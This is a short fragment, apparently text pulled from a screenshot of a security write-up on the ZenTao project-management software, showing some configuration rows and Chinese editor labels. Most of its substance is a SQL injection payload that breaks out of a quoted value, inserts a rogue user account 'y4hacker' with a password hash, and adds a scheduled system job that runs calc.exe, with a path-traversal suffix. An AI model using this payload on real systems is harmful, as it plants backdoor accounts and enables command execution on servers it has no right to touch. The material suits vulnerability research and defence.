 113 common bizVersion <MEMO>
283 system common partition ongoing <MEMO>
308 system common xxd lastPoll <MEMO>
309 common edition <MEMO>
310 common vision <MEMO>
文本 十六进制编辑器 搜索
1';insert into zt_user(type,account,password,realname,pinyin) value('inside','y4hacker','c4d038b4bed09fdb1471ef51ec3a32cd','y4hacker','y4hacker');INSERT INTO  zt_queue
(TYPE,command,cron,createdDate,execId) VALUE('system',calc.exe,30,CURRENT_TIME(),123);#/../../open/rnd